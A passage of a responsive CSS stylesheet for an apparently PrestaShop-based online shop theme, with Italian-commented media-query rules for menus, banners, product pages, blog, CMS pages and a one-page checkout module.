    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle{
        margin: 6% auto;
        right: 50px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 90px 60px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 25%;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 30px;
    }
    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 0px 20px;
    }
}
@media (max-width: 1199px) {
    /*MENU*/
    .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
        left: 100%;
        top: 0;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .carousel-inner > .carousel-item {
        padding: 30px 0px;
    }
    #page .lifestyle-container .lifestyle {
        position: relative;
        margin: 0px auto;
        width: 80%;
        max-width: unset;
        right: unset;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 60px;
    }
    #product .same-height .no-padding::after {
        content: "";
        background: url(../img/pattern.png) repeat left top;
        opacity: 0.25;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
    }
    #product .product-tabs.tabs{
        padding: 30px 80px;
    }
    #product .breadcrumb .category-btn {
        width: 40%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    #cms .cms-header-container h1 {
        font-size: 40px;
        line-height: 44px;
    }
    #cms .custom-content-container {
        padding: 60px 100px;
    }
    #cms .legalPrint{
        padding: 20px 112px;
    }
    /*CMS BANNER LIFESTYLE*/
    #page .lifestyle-container.cms-slider .lifestyle {
        left: unset;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    .profile-default .thumbnail-container .product-image .product-thumbnail:before{
        background: rgba(255, 255, 255, 0.7);
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 10px 0px 0px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 0px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 20px;
        margin-left: 10px;
    }

}
@media (max-width: 1099px){
    /*LAYOUT*/
    #page{
        padding-left: 0px;
    }
    #page .containerLarge {
        width: 100%;
        padding: 0px;
    }
    #page #wrapper{
        padding-top: 73px;
    }
    /*MENU*/
    #page #header{
        position: fixed;
        top: 0px;
        width: 100%;
        z-index: 1000;
    }
    #page .sidebar-top {
        width: 100%;
        padding: 0px;
        background-color: #F2EDDF;
        min-height: 73px;
    }
    #page .header-logo {
        max-width: 60px;
        float: none;
        margin-left: 85px;
        margin-top: 0px;
        height: 100%;
        padding: 8px 0px;
        border-right: 1px solid #D9C27A;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 15px;
    }
    #page #logo-column{
        margin-bottom: 0px;
    }
    #page #icon-column{
        padding: 0px;
        position: absolute;
        top: 28px;
        right: 55px;
        width: 200px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block{
        padding: 0px 10px;
        float: left;
    }
    #page .menu-mobile .block-social{
        display: none;
    }
    #page #search-container .block-form{
        top: 18px;
        left: -44px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -82px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        position: absolute;
        top: 0px;
        left: 0px;
        border-right: 1px solid #D9C27A;
        width: 73px;
        height: 73px;
    }
    #page .shop-block-container {
        width: 80px;
        position: absolute;
        top: 0px;
        right: 0px;
        height: 73px;
    }
    #page .shop-block {
        margin-top: 0px;
        padding: 27px 0px;
        height: 100%;
        text-align: center;
    }
    #page .shop-block a {
        font-size: 22px;
        line-height: 24px;
    }
    #page .language-selector-wrapper{
        display: none;
    }
    #page .sidebar-top .leo-megamenu {
        margin: 0px;
        padding-top: 15px;
    }
    #page .navbar-toggleable-md {
        display: none !important;
    }
    #page .navbar-toggler {
        display: block;
        border: none;
        width: 73px;
        height: 73px;
    }
    .leo-megamenu .navbar-toggler:before {
        font-size: 30px;
        line-height: 40px;
        color: #D9C27A;
    }
    #page .language-mobile {
        display: block;
        position: absolute;
        top: 0px;
        right: 265px;
        height: 73px;
    }
    #page .language-mobile .language-selector-wrapper {
        display: block;
        margin: 0px;
        width: auto;
        padding-left: 25px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 57px;
        left: 6px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
    }
    #page .language-mobile .language-selector-wrapper .popup-title{
        padding: 27px 0px 22px;
    }
    #page .language-mobile .current-language-name{
        display: none;
    }
    #page .language-mobile .current-language-iso-code{
        display: block;
        text-transform: uppercase;
        font-size: 22px;
        line-height: 24px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > #page,
    .off-canvas-active > .off-canvas-nav-megamenu{
        position: absolute!important;
    }
    .off-canvas-active > #page{
        transform: none;
    }
    .off-canvas-active > .off-canvas-nav-megamenu.active{
        position: fixed!important;
    }
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 73px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .off-canvas-button-megamenu {
        display: none !important;
    }
    .off-canvas-nav-megamenu .navbar-nav {
        border-top: 3px solid #D9C27A;
        margin: 30px;
        padding-top: 20px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li{
        border-bottom: none;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #4D372A;
        font-size: 22px;
        line-height: 26px;
        font-weight: 400;
        padding: 10px 10px 10px 0px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
        color: #D9C27A;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a:hover{
        color: #D9C27A;
    }
    .leo-widget .widget-html p img.contacts-image{
        display: none;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret {
        top: 12px;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
        color: #4D372A;
        font-size: 22px;
    }
    .off-canvas-nav-megamenu .dropdown-menu{
        background: transparent;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a{
        color: #4D372A;
        font-size: 18px;
        line-height: 22px;
    }
    .off-canvas-active .megamenu-overlay{
        opacity: 0;
        visibility: visible;
    }
    .off-canvas-nav-megamenu .leo-widget .widget-html{
        margin-top: 0px;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px;
        min-height: 600px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-container .social-mobile{
        display: block;
    }
    #page .footer-container .footer-social .block-social{
        display: none;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height .product-flags {
        width: 50px;
        height: 50px;
    }
    #product .same-height .product-flags .product-flag {
        padding: 15px 0px;
        text-align: center;
        width: 100%;
        font-size: 16px;
        line-height: 20px;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    #category .block-categories .navbar-toggler,
    #search .block-categories .navbar-toggler{
        display: none;
    }
    /*DETTAGLIO ARTICOLO*/
    #blogpage {
        margin-top: 20px;
    }
    #module-leoblog-blog .sidebar .navbar-toggler{
        display: none;
    }
    /*WISHLIST*/
    #module-leofeature-mywishlist #mywishlist,
    #module-leofeature-viewwishlist #view_wishlist{
        padding: 30px;
    }
    /*PAGINA CONFERMA ORDINE*/
    #order-confirmation #page #main{
        padding: 30px;
    }
}
@media (max-width: 991px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px 60px;
        min-height: 550px;
    }
    #page .claim-text-container {
        width: 80%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle {
        padding: 20px;
    }
    #page .lifestyle-container .carousel-indicators {
        bottom: 0px;
        margin-bottom: 5px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        min-height: 280px;
        padding: 60px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block{
        padding-bottom: 30px;
    }
    #page .products_block .title_block {
        padding: 25px 0px;
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 40px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-time{
        height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-count{
        font-size: 20px;
        line-height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-label{
        font-size: 13px;
        line-height: 17px;
        top: 30px;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
    }
    #page .latest-blogs .blog-container .blog-title{
        margin: 10px 0px;
    }
    #page .latest-blogs .blog-container .blog-meta{
        display: none;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top{
        padding: 30px 60px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 5%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 30px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart{
        min-width: 180px;
        padding: 8px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 26px;
        line-height: 30px;
        padding: 10px 0px;
    }
    #product .product-tabs.tabs .tab-content {
        padding: 20px 0 0;
    }
    #product .product-description{
        padding-right: 0px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-prev{
        left: -10px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-next{
        right: -10px;
    }
    #product .breadcrumb .category-btn {
        width: 55%;
    }
    /*BOTTONI NAVIGAZIONE*/
    #page .owl-theme .owl-buttons div {
        width: 50px;
        height: 50px;
        border: none;
        opacity: 1;
        background: transparent;
    }
    #page .owl-theme .owl-buttons div.owl-prev {
        left: -20px;
    }
    #page .owl-theme .owl-buttons div.owl-next {
        right: -20px;
    }
    #page .owl-theme .owl-buttons div:before {
        font-size: 45px;
        line-height: 45px;
        color: #4D372A;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 360px;
        padding: 100px 15%;
    }
    #cms .custom-content-container {
        padding: 40px 80px;
    }
    #cms .legalPrint{
        padding: 20px 92px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 20rem;
        padding: 100px 15%;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 0.4;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 30px;
    }
    #module-leoblog-blog .blog-video-code .inner iframe{
        width: 100% !important;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        position: relative;
        margin-right: 10px;
        text-align: right;
        display: block;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 95%;
        margin: 0px 20px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 40px;
    }

}
@media (max-width: 767px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        min-height: 200px;
        padding: 30px;
    }
    .breadcrumb li::after {
        color: #4D372A;
    }
    #page .claim-image-container{
        display: none;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .full-slider{
        max-height: 430px;
    }
    /*BANNER SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 350px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px 10px;
    }
    #page .banner-delivery-container .banner-delivery-title {
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-copyright .ApRawHtml.block{
        margin-bottom: 0px;
    }
    .footer-info p{
        margin-top: 10px;
    }
    .footer-container .block-social{
        margin-top: 10px;
        margin-bottom: 10px!important;
    }
    /*BANNER NEWSLETTER*/
    .newsletter_block .ApColumn .block_newsletter form{
        width: 80%;
    }
    #page .ApColumn .block_newsletter .title_block {
        padding: 30px 0px 20px;
        font: 24px/28px 'SemplicitaMedium',sans-serif;
    }
    #page .ApColumn .block_newsletter .title_sub {
        font: 16px/20px 'SemplicitaMedium',sans-serif;
    }
    .newsletter_block .ApColumn .block_newsletter form .btn.btn-outline {
        padding: 5px 20px 2px;
        font: 16px/20px 'SemplicitaMedium',sans-serif;
        height: 35px;
    }
    /*BANNER NEWSLETTER FOOTER*/
    #page .ApColumn.block_newsletter_footer .title_block{
        text-align: center;
        font-family: 'SemplicitaBold', sans-serif;
        font-size: 18px;
        line-height: 22px;
        padding: 20px 0px 10px;
    }
    .ApColumn.block_newsletter_footer .block_newsletter form {
        text-align: center;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 0;
        height: 80px;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height{
        display: block;
    }
    #product .product-data-container {
        padding: 30px 60px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    [id*="product-description-short-"] {
        margin-top: 10px;
    }
    #product .product-actions {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart {
        min-width: 180px;
        padding: 4px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 24px;
        line-height: 26px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
        left: 25px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: 20px;
    }
    #product .same-height .product-flags {
        top: 15px;
        right: 30px;
    }
    #product .product-tabs.tabs{
        background-image: none;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 300px;
        padding: 100px 10%;
    }
    #cms .custom-content-container {
        padding: 30px 60px;
    }
    #cms .custom-content-container .custom-content .first_image{
        margin-bottom: 20px;
    }
    #cms .legalPrint{
        padding: 20px 72px;
    }
    /*LISTA PRODOTTI*/
    #category #products,
    #search #products{
        padding: 30px;
        background-color: #f2f2f2;
    }
    #category .category-additional-description{
        padding: 0px 15px 30px;
    }
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 100px 10%;
    }
    #category .category-header-container h1,
    #module-connettore-shop .category-header-container h1{
        font-size: 26px;
        line-height: 30px;
    }
    #category .category-header-container p{
        font-size: 14px;
        line-height: 18px;
    }
    #category .breadcrumb{
        padding: 0px;
    }
    #category .breadcrumb ol{
        margin: 0px;
        text-align: left;
        color: #4D372A;
    }
    #category .breadcrumb li::after{
        color: #4D372A;
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 20px 0px 10px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title{
        width: 95%;
        margin: 20px 15px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        margin: 15px auto;
    }
    #module-leoblog-category .leading-blog .blog-content .blog-title a,
    #module-leoblog-list .leading-blog .blog-content .blog-title a{
        margin-top: 20px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        margin-right: 0px;
        bottom: 0px;
        margin-top: 10px;
    }
    /*PAGINA SHOP*/
    #module-connettore-shop #subcategories{
        padding: 30px;
    }
    #module-connettore-shop #subcategories .subcategory-block .subcategory-meta{
        padding: 15px 0px;
    }
    /*ACCOUNT*/
    #authentication h1{
        margin-top: 20px;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 90%;
        margin: 0px 20px;
    }
}
@media (max-width: 575px){

    /*THE CHECKOUT*/
    .promo-code form.btn-primary {
        margin-left: 20px;
        padding: 10px 20px;
        text-transform: uppercase;
    }


    /*LAYOUT*/
    #page #wrapper{
        padding-top: 65px;
    }
    #module-thecheckout-order #page #wrapper{
        padding-top: 0;
    }
    /*MENU*/
    #page .sidebar-top {
        min-height: 65px;
    }
    #page .header-logo {
        max-width: 60px;
        margin-left: 70px;
        margin-top: 0px;
        height: 100%;
        padding: 4px 0px;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 5px;
    }
    #page .shop-block-container {
        right: 0px;
        width: 65px;
        height: 65px;
    }
    #page .shop-block {
        padding: 22px 0px;
    }
    #page #icon-column{
        right: -5px;
        top: 24px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block {
        padding: 0px 6px;
        float: left;
    }
    #page .language-mobile {
        right: 204px;
        width: auto;
        height: 65px;
    }
    #page .language-mobile .language-selector-wrapper {
        padding-left: 10px;
    }
    #page .language-mobile .language-selector-wrapper .popup-title {
        padding: 23px 0px 18px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 54px;
        left: 5px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    #page #search-container .block-form{
        top: 17px;
        left: -28px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #header #search-container .form-search .search-button{
        right: 5px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -58px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        width: 65px;
        height: 65px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 12px;
    }
    #page .navbar-toggler {
        width: 65px;
        height: 65px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 65px;
    }
    /*HOMEPAGE (SLIDESHOW)*/
    #page .slideshow-title{
        top: 41%;
        font-size: 120px!important;
        line-height: 124px!important;
    }
    #page .slideshow-subtitle{
        top: 58%;
        font-size: 60px!important;
        line-height: 64px!important;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-text,
    #page .claim-author{
        font-size: 20px;
        line-height: 24px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 80%;
        font-size: 1.7rem;
        line-height: 40px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 430px;
    }
    #page .banner-delivery-container .banner-delivery-title{
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block .title_block {
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 30px;
        padding: 0px 20px;
    }
    .profile-default .thumbnail-container{
        margin-bottom: 20px;
        padding: 20px 20px 0px;
    }
    .profile-default .thumbnail-container:hover{
        border: 2px solid transparent;
    }
    .profile-default .thumbnail-container .functional-buttons{
        bottom: unset;
    }
    .profile-default .thumbnail-container .functional-buttons .wishlist{
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
        font-size: 14px;
        line-height: 18px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
        font-size: 18px;
        line-height: 22px;
    }
    .profile-default .thumbnail-container .functional-buttons .cart{
        display: none;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 1;
    }
    .profile-default .thumbnail-container .product-meta .shop-button-container{
        display: none;
    }
    .profile-default .thumbnail-container .cart{
        display: block;
        margin: 0 auto;
        text-align: center;
    }
    .profile-default .thumbnail-container .cart .btn-product{
        text-align: center;
        opacity: 1;
        border: 2px solid #D9C27A;
        color: #4D372A;
        text-transform: unset;
        padding: 5px 15px 2px;
        font-size: 22px;
        line-height: 30px;
        background-color: #D9C27A;
        min-height: 35px;
    }
    .profile-default .thumbnail-container .cart .btn-product i{
        display: none;
    }
    .profile-default .thumbnail-container .cart .btn-product .btn_title{
        font-family: 'SemplicitaMedium', sans-serif;
        font-size: 22px;
        line-height: 26px;
        display: inline-block;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
        margin: 0px auto 0px;
    }
    #page .latest-blogs .block_content .blog-container {
        padding: 0px 20px;
    }
    #page .latest-blogs .blog-container .blog-desc {
        padding: 25px 0px 0px;
        margin-bottom: 1rem;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top {
        padding: 30px 60px;
        text-align: center;
    }
    .footer-container .footer-center .block .title_block {
        padding: 10px 0px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        height: 40px;
        left: 10%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        background: url(../img/background-product.png) repeat left center;
        padding: 20px 40px;
    }
    #product .product-detail-name {
        margin: 0;
    }
    #product .product-actions .add-to-cart {
        min-width: 170px;
        padding: 4px 8px;
        display: inline-block;
    }
    #product .product-tabs.tabs {
        padding: 20px 40px;
    }
    #product .product-quantity #quantity_wanted{
        width: 65px;
    }
    #product .leo-compare-wishlist-button{
        margin-top: 0px;
    }

    #product .breadcrumb {
        align-items: center;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 250px;
        padding: 80px 5%;
    }
    #cms .custom-content-container {
        padding: 20px 40px;
    }
    #cms .custom-content-container .custom-content{
        column-count: auto;
    }
    #cms .legalPrint{
        padding: 20px 52px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 15rem;
        padding: 10% 5%;
    }
    #category #subcategories .breadcrumb{
        padding: 0px;
    }
    #module-connettore-shop #subcategories,
    #category #subcategories{
        padding: 30px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title {
        margin: 20px 10px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*PAGINA NEGOZI*/
    #stores .page-stores .store-item-container .divide-left{
        border-left: none;
    }
    #stores .page-stores .store-item-container .store-hours{
        margin-top: 15px;
    }
    /*BANNER COOKIE*/
    .default .cc-cookies {
        position: fixed;
        float: none;
    }
    /*ACCOUNT*/
    #authentication #content .lql-social-login .social-login-bt,
    body#checkout #content .lql-social-login .social-login-bt{
        font-size: 11px;
    }
    #authentication .lql-social-login .social-login-bt .fa{
        display: none;
    }
    #authentication .lql-social-login .social-login-bt {
        text-align: center;
        padding: 5px;
    }
    #main .page-header{
        margin-top: 20px;
    }
    #my-account .page-footer{
        margin-bottom: 20px;
    }
    #authentication #content{
        box-shadow: none;
        border: none;
    }

    /*HOMEPAGE*/
    #page .ApColumn .block_newsletter .title_sub {
        width: 80%;
        margin: 0 auto;
    }
}
@media(max-width: 374px){
    .menu-mobile {
        width: 55px;
        height: 65px;
    }
    #page .navbar-toggler {
        width: 55px;
        height: 65px;
    }
    #page .header-logo {
        margin-left: 68px;
    }
    #page .language-mobile{
        right: 200px;
    }

    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        font-size: 1.3rem;
    }
}

/* CSS Stefano */
#search_widget:hover {
    transition: dislay 0.4s linear;
}

.block-form.clearfix.popup-content.dropdown-menu {
    transition: display 0.4s linear;
}

#page .custom-class .owl-theme .owl-buttons div.owl-prev {
    left: -47px;
}
#page .custom-class .owl-theme .owl-buttons div.owl-next {
    right: -47px;
}
.block.products_block.exclusive.appagebuilder.ApProductCarousel .title_block::before {
    bottom: 14px !important;
}

@media (max-device-height: 900px){
    #page #search-container .block-form {
        margin-top: 32px;
        height: 54px !important;
    }
}

@media (min-device-height: 1051px) {
    #page #search-container .block-form {
        top: 10px !important;
    }
}

@media (min-device-height: 768px) and (max-device-height: 800px) {
    #page #search-container .block-form {
        margin-top: 33px;
        height: 56px !important;
    }
}

@media (max-device-width: 1099px) {
    #page #search-container .block-form {
        margin-top: 10px;
    }
}

@media (max-device-width: 1099px) and (min-device-height: 1051px) {
    #page #search-container .block-form {
        margin-top: 18px;
    }
}

/* MODULO ONEPAGE CHECKOUT */

#module-thecheckout-order.layout-full-width #page{
    padding-left: inherit!important;
}
#module-thecheckout-order.layout-full-width .sidebar-top{
    display: none!important;
}
#module-thecheckout-order .page-content{
    border: 0;
}
#module-thecheckout-order .already-account-label{
    color: #4D372A;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
}
#module-thecheckout-order .log-in {
    font-size: 14px;
    line-height: 18px;
    border: 1px solid #4D372A;
    border-radius: 25px;
    letter-spacing: 2px;
    padding: 8px 7px 6px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    width: auto;
    height: auto;
    background-color: transparent;
    color:#4D372A;
}
#module-thecheckout-order .classic-login{
    margin-left: 0;
}
/* social login */
#module-thecheckout-order .social-login .tc-social-login-btn{
    border:0;
    color:#707070;
}
#module-thecheckout-order .social-login .tc-social-login-btn .social-logo{
    border-right: 0;
}
#module-thecheckout-order .social-login .facebook-logo {
    background-image: url('../img/facebook.svg');
    background-size: 9px 16px;
}
#module-thecheckout-order .social-login .google-logo {
    background-image: url('../img/google.svg');
    background-size: 16px 16px;
}

#module-thecheckout-order .block-header,
#module-thecheckout-order .block-header:before{
    color: #4D372A;
    font-size:20px;
    line-height: 27px;
    border:0;
}
#module-thecheckout-order .checkout-block.num-1 .block-header:before{
    content: '1.';
}
#module-thecheckout-order .checkout-block.num-2 .block-header:before{
    content: '2.';
}
#module-thecheckout-order .checkout-block.num-3 .block-header:before{
    content: '3.';
}
#module-thecheckout-order .checkout-block.num-4 .block-header:before{
    content: '4.';
}

#module-thecheckout-order .form-group.id_gender >label,
#module-thecheckout-order .form-group.customer_order_type >label{
    display: flex;
    align-items: center;
}
#module-thecheckout-order .form-group.id_gender .available-values,
#module-thecheckout-order .form-group.customer_order_type .available-values{
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    order:1;
}
#module-thecheckout-order .form-group.id_gender .available-values .custom-radio,
#module-thecheckout-order .form-group.customer_order_type .available-values .custom-radio{
    margin-top: -3px;
}
#module-thecheckout-order .form-group.id_gender .available-values div,
#module-thecheckout-order .form-group.customer_order_type .available-values div{
    padding-right: 20px;
    margin-bottom: 0;
}
#module-thecheckout-order .available-values {
    display: inline-block;
}
#module-thecheckout-order .document-option{
    margin-top: 20px;
    margin-bottom: 0px;
}
#module-thecheckout-order a.edit-customer-info:hover{
    color: #000;
}
#module-thecheckout-order a.custom-link:hover {
    border-bottom: 1px solid #000;
}
#module-thecheckout-order .form-group .has-float-label{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}
#module-thecheckout-order .form-group .field-label{
    flex: 0 0 100%;
    max-width: 27%;
    white-space: inherit;
    order:1;
}
#module-thecheckout-order .form-group.customer_order_type .field-label{
    max-width: 32%;
    position: relative;
    bottom: 1px;
}
#module-thecheckout-order .form-group .field-label[data-optional-label]:after{
    display: block;
    font-size: 11px;
}
#module-thecheckout-order .form-group input[type=text],
#module-thecheckout-order .form-group input[type=email],
#module-thecheckout-order .form-group input[type=tel],
#module-thecheckout-order .form-group input[type=password],
#module-thecheckout-order .form-group select{
